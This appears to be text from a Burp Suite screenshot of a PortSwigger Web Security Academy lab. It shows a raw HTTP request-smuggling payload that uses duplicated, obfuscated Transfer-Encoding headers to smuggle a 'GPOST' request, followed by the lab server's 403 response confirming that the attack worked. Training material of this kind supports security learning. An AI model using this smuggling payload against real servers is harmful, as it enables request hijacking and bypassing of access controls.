 Go
Cancel
<
>
Request
Raw
Params
Headers
Hex
POST / HTTP/1.1
Host: ac4c1f941e7e4e2d80973c4300920048.web-security-academy.net
Connection: close
Cache-Control: max-age=0
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/83.0.4103.61 Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*;q=0.8,application/s
igned-exchange;v=b3;q=0.9
Sec-Fetch-Site: cross-site
Sec-Fetch-Mode: navigate
Sec-Fetch-User: ?1
Sec-Fetch-Dest: document
Referer: https://portswigger.net/web-security/request-smuggling/lab-ofuscating-te-header
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Cookie: session=5jidUJ6H0IoO0CA3P8QM56LGaBUITNvN
Content-Type: application/x-www-form-urlencoded
Content-Length: 4
Transfer-Encoding: chunked
Transfer-Encoding: test
12
GPOST / HTTP/1.1
0
? < + > Type a search term 0 matches
Done
Response
Raw
Headers
Hex
HTTP/1.1 403 Forbidden
Content-Type: application/json; charset=utf-8
Connection: close
Keep-Alive: timeout=0
Content-Length: 27
"Unrecognized method GPOST"
? < + > Type a search term